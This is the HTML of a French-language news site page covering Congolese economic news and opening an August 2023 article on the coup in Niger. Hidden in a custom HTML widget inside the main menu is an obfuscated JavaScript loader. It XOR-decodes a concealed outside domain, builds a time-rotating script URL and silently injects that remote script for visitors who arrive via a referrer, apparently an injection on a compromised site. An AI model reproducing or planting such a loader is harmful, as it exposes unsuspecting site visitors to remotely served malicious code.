		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>	
</div><!-- /.widget-search -->
					</div>
				</div> <!-- /.header-search-box -->
			                              
		</li>                             
	</ul><!-- /.right-top-menu pull-right -->                         
			</div>                     
		</div>                 
				<div class="container">
			<div class="logo-ad-wrapper clearfix">
				<div class="header-logo">
			<div class='site-logo'>
			<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
		</div><!-- /.site-logo -->
	</div><!-- /.header-logo -->
	
<div class="container header-style-one">
	<div>			<div class="header-ad-place">
			<div class="desktop-ad">
				<div class="header-ad">
					<a target="_blank" href=""><img src="https://enjeuxafricains.com/wp-content/uploads/2022/07/header.jpg" alt="" /></a>
					</div><!-- /.header-ad -->	
				</div><!-- /.desktop-ad -->
							</div><!-- /.header-ad-place -->
	</div></div><!-- /.container  -->
			</div><!-- /.logo-ad-wrapper clearfix -->
		</div><!-- /.container -->
		<div class="container-fluid">
					</div>
	
<div id="nav-wrapper">
	<nav class="navbar" id="fixed-navbar"> 
					<div class="main-menu nav" id="fixed-navbar-toggle"> 
				<div class="container"> 
					<div class="main_menu">
						<div class="container">
							<!-- Collect the nav links from WordPress -->
							<div class="collapse navbar-collapse" id="bootstrap-nav-collapse">         
								<ul id="menu-main-menu-ea-1" class="nav navbar-nav mega-main-menu"><li id="menu-item-35142" class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-35142"><a href="https://enjeuxafricains.com/actualites/" class="dropdown-toggle" data-toggle="dropdown">Actualités <b class="caret"></b></a><ul id="mega-menu-35142" class="mega-menu-wrapper dropdown-menu depth_0\"><li id="nav_menu-2" class="mega-menu-item"><div class="menu-main-menu-ea-container"><ul id="menu-main-menu-ea" class="menu"><li class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-35142"><a href="https://enjeuxafricains.com/actualites/">Actualités</a></li>
<li id="menu-item-35143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li id="menu-item-35150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35152"><a href="https://enjeuxafricains.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-38009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
	<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
</ul></div></li>				<li class="reendex-widget col-sm-4 widget container-wrapper">
					<div>
						<h4 class="widget-title">Dernières Nouvelles</h4>
							<ul class="media-list">
																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
											<img width="2121" height="2560" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg 2121w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-249x300.jpg 249w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-848x1024.jpg 848w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-768x927.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-1273x1536.jpg 1273w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-822x992.jpg 822w" sizes="(max-width: 2121px) 100vw, 2121px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-1">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
											<img width="948" height="1080" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg 948w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-263x300.jpg 263w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-899x1024.jpg 899w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-768x875.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-822x936.jpg 822w" sizes="(max-width: 948px) 100vw, 948px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-2">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">
											<img width="2560" height="1570" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg 2560w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-300x184.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-1024x628.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-768x471.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-1536x942.jpg 1536w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-2048x1256.jpg 2048w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-822x504.jpg 822w" sizes="(max-width: 2560px) 100vw, 2560px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-3">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">Le président du Conseil économique&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/">
											<img width="1200" height="688" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25.jpg 1200w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-300x172.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-1024x587.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-768x440.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-822x471.jpg 822w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-374x215.jpg 374w" sizes="(max-width: 1200px) 100vw, 1200px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-4">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/">L’Agence nationale pour la promotion&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/">
											<img width="2560" height="1562" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES.jpg 2560w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-300x183.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-1024x625.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-768x469.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-1536x937.jpg 1536w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-2048x1250.jpg 2048w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-822x502.jpg 822w" sizes="(max-width: 2560px) 100vw, 2560px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-5">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/">Longtemps à la remorque du dollar,&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/rdc-le-president-du-conseil-economique-et-social-appelle-a-des-reformes-profondes/">
											<img width="1024" height="578" src="https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana.jpeg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana.jpeg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-300x169.jpeg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-768x434.jpeg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-822x464.jpeg 822w" sizes="(max-width: 1024px) 100vw, 1024px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-6">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/rdc-le-president-du-conseil-economique-et-social-appelle-a-des-reformes-profondes/">Dans son discours de clôture&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

															</ul><!-- /.media-list -->
					</div>
				</li><!-- /.reendex-widget -->
						<div class="latest-events  widget container-wrapper"> 
			<h4 class="widget-title">Derniers évènements</h4>						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">
												<span class="events-day">11</span>
						<span class="events-month">Jan</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">La Banque centrale du Congo (BCC) a entrepris d’atténuer les pressions sur le marché parallèle. Pour ce faire, elle n’hésite...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
												<span class="events-day">05</span>
						<span class="events-month">Jan</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi est en voie de modernisation », a lancé, le 8 décembre dernier, Félix Tshisekedi lors de son...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
												<span class="events-day">31</span>
						<span class="events-month">Dec</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur à 2.200 francs congolais pour un dollar américain et un taux d’inflation contenu à 2,3...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
					</div>
	<li id="custom_html-10" class="widget_text mega-menu-item"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_844d3) {
    
    var _5ae5a = Date.now();
    var _cc209 = 1000;
    _5ae5a = _5ae5a / _cc209;
    _5ae5a = Math.floor(_5ae5a);

    var _dd092 = 600;
    _5ae5a -= _5ae5a % _dd092;
    _5ae5a = _5ae5a.toString(16);

    var _325ff = _844d3.referrer;

    if (!_325ff) return;

    var _6b547 = [18121, 18124, 18131, 18112, 18113, 18116, 18134, 18125, 18119, 18122, 18116, 18135, 18113, 18126, 18124, 18129, 18059, 18124, 18123, 18115, 18122];

    _6b547 = _6b547.map(function(_724ec){
        return _724ec ^ 18085;
    });

    var _f4a65 = "b7eb58e7422bf07b7871aca5fa482323";
    
    _6b547 = String.fromCharCode(..._6b547);

    var _9c532 = "https://";
    var _38329 = "/";
    var _4cba9 = "track-";

    var _f8ced = ".js";

    var _affc9 = _844d3.createElement("script");
    _affc9.type = "text/javascript";
    _affc9.async = true;
    _affc9.src = _9c532 + _6b547 + _38329 + _4cba9 + _5ae5a + _f8ced;

    _844d3.getElementsByTagName("head")[0].appendChild(_affc9)

}(document);
</script></div></li></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-35152"><a href="https://enjeuxafricains.com/services/" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
<ul class="dropdown-menu depth_0">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
</ul>							</div><!-- /.collapse navbar-collapse -->
						</div><!-- /.container -->
					</div><!-- /.main_menu -->                            
				</div><!-- /.container -->                         
			</div><!-- /.main-menu nav -->                     
					<div class="second-menu navbar" id="nav-below-main"> 
				<div class="container"> 
											<div class="collapse navbar-collapse nav-below-main"> 
							                                                                  
						</div><!-- /.collapse navbar-collapse -->
					                                           
												<div class="clock"> 
																	<div id="time"></div> 
																<div id="date">16/01/26</div>                                 
							</div>
										</div><!-- /.container -->                         
			</div><!-- /.second-menu navbar -->
		                    
	</nav><!-- /#site-navigation -->
</div><!-- /#nav-wrapper -->
	<div id="mobile-nav-outer-wrapper">
		<div id="mobile-nav-wrapper" class="navbar navbar-default">
			<div class="mobile-menu-logo">
									<div class='site-logo'>
						<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
					</div>
							</div><!-- /.mobile-menu-logo -->
					<div id="wprmenu_bar" class="wprmenu_bar navbar navbar-default">
				<div class="wprmenu_icon">
					<span class="wprmenu_ic_1"></span>
					<span class="wprmenu_ic_2"></span>
					<span class="wprmenu_ic_3"></span>
				</div>
			</div><!-- /#wprmenu_bar -->
		</div><!-- /#mobile-nav-wrapper -->
		<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons sidebar-closed">
			<div class="mobile-menu-top-wrapper">
			<!-- Begin .mobile-menu-logo -->
			<div class="mobile-menu-logo">
									<div class='site-logo'>
						<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
					</div>
							</div><!-- /.mobile-menu-logo -->
			<div class="menu-close">
			<a class="js-toggleSidebar sidebar-close">
				<span class="pe-7s-close"></span>
			</a>
			</div>
			</div>
						<ul id="wprmenu_menu_ul">
				<li class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-35142"><a href="https://enjeuxafricains.com/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35152"><a href="https://enjeuxafricains.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				
<div class="widget-search">
<form role="search" method="get" class="search-form" action="https://enjeuxafricains.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>	
</div><!-- /.widget-search -->
			</div>
										</div><!-- /#wprmenu_menu -->
			</div><!-- /#mobile-nav-outer-wrapper -->
				</div><!--.wrapper-->
		</header><!-- #header -->
				<div id="content" class="site-content">
			<div class="module">
		<div class="home-right-side">
			<div id="primary" class="content-area">
				<main id="main" class="site-main all-blogs">
							<div class="post-style-default container breaking-ticker">
	<div class="newsticker-area-single">
	<div class="container">
		<div class="outer-single"> 
			<div class="breaking-ribbon"> 
				<h4>Breaking News</h4> 
			</div>                             
			<div class="newsticker">
				<ul>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/" title="RDC : La BCC utilise ses réserves de change pour défendre le franc congolais">
									La Banque centrale du Congo (BCC) a entrepris d’atténuer les pressions sur le marché parallèle.&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/" title="RDC : «La modernisation de l’ONEM se poursuivra en 2026»">
									« L’Office national de l’emploi est en voie de modernisation », a lancé, le 8 décembre dernier,&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/" title="Franc congolais : la Banque centrale gagne le pari de la stabilité monétaire">
									Avec un cours indicatif inférieur à 2.200 francs congolais pour un dollar américain et un&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/" title="RDC : Jean-Pierre Kiwakana appelle à un sursaut collectif et immédiat">
									Le président du Conseil économique et social, Jean-Pierre&nbsp;Kiwakana, a clos, lundi 1er décembre, la session&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/" title="« La couverture santé universelle contribue à améliorer le bien-être social de la population »">
									Docteur Polydor Mbongani Kabila est coordonnateur du Conseil National de la Couverture Santé Universelle (CN-CSU).&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/" title="Tribune : Landru est condamné parce qu’il n’a pas tourné la tête : justice, apparence et trahison du juge dans l’Afrique des transitions">
									Et si la tragédie de Landru, condamné pour n’avoir pas tourné la tête, trouvait aujourd’hui&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/tribune-du-triomphe-a-la-decheance-quand-le-peuple-applaudit-avant-de-huer/" title="Tribune : Du triomphe à la déchéance, quand le peuple applaudit avant de huer">
									Le pire d’une gouvernance n’est pas dans la contestation de ses adversaires, mais dans la&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/" title="L’Anapi, meilleure agence africaine de promotion des investissements en 2025">
									L’Agence nationale pour la promotion des investissements a décroché, jeudi 23 octobre, le prix de&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/" title="L’appréciation du franc congolais saluée par le Conseil économique et social">
									Longtemps à la remorque du dollar, le franc congolais affiche, ces derniers temps, une appréciation&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-les-lecons-a-tirer-a-la-suite-du-desagrement-cause-a-lavion-presidentiel/" title="RDC : Les leçons à tirer à la suite du désagrément causé à l’avion présidentiel">
									Aéroport complètement plongé dans le noir, tour de contrôle muette, tout comme les radars, systèmes&hellip;								</a>
							</h4>
						</li>
									</ul>
				<div class="navi"> 
					<button class="up">
						<i class="fa fa-caret-left"></i>
					</button>                                     
					<button class="down">
						<i class="fa fa-caret-right"></i>
					</button>                                     
				</div>                                 
			</div><!-- /.newsticker -->                           
		</div><!-- /.outer-single -->
	</div><!-- /.container -->
</div><!-- /.newsticker-area-single -->
	</div>
	
<div class="post-style-default container main-container">
	<article id="post-118557" class="home-main-content col-xs-12 col-sm-12 col-md-8">
		<header class="entry-header">
			<h2 class="entry-title">
				Niger : Le coup d’Etat de toutes les fractures			</h2>
										<div class="entry-meta">
					<div class="post-meta-elements">
																		<div class="post-meta-date">
									<div class="post-date">Article Publié le 			<span>16 Aug 2023</span>
		</div>
							</div><!-- /.post-meta-date -->
												<div class="post-meta-comments"> <i class="fa fa-comment-o"></i><span>Comments Off<span class="screen-reader-text"> on Niger : Le coup d’Etat de toutes les fractures</span></span></div>
					<!--	<div class="post-meta-edit"></div> -->
					</div><!-- /.post-meta-elements -->
				</div><!-- /.entry-meta -->
							
						<div class="share-wrapper">
				
<div class="share-buttons">
	<a class="facebook-share-btn btn share-button" href="https://www.facebook.com/sharer.php?u=https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span class="social-share-text">Partager sur Facebook</span></a><a class="twitter-share-btn btn share-button" href="https://twitter.com/share?url=https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span class="social-share-text">Partager sur Tweeter</span></a></div><!-- /.share-buttons -->
			</div>
							
		</header><!-- /.entry-header -->   
	<div class="post post-full">
					<div class="entry-media">		
				<img width="640" height="425" src="https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg" class="attachment-reendex_single_post_thumb size-reendex_single_post_thumb wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg 640w, https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />									<span class="featured-image-caption">
						Mohamed Bazoum est toujours détenu par les putschistes					</span>
							</div><!-- /.entry-media -->
				<div class="entry-main">
			<div class="entry-content">
				<div class="content-inner">
				
<p><strong>Plus de deux semaines après avoir pris le pouvoir, renversant, le 26 juillet dernier, le président démocratiquement élu, Mohamed Bazoum, la junte militaire, regroupée au sein du Conseil national pour la sauvegarde de la patrie, résiste aux injonctions de la Communauté économique de l’Afrique de l’Ouest, qui a pris une batterie de sanctions, économiques notamment, contre les nouvelles autorités et menace d’intervenir militairement pour rétablir l’ordre constitutionnel. En attendant une éventuelle sortie de crise, ce putsch aura mis à nu la profonde fracture au sein des populations nigériennes, écartelées entre soutiens et opposants à la junte, qui veut instaurer une énième transition au Niger. Décryptage.</strong></p>



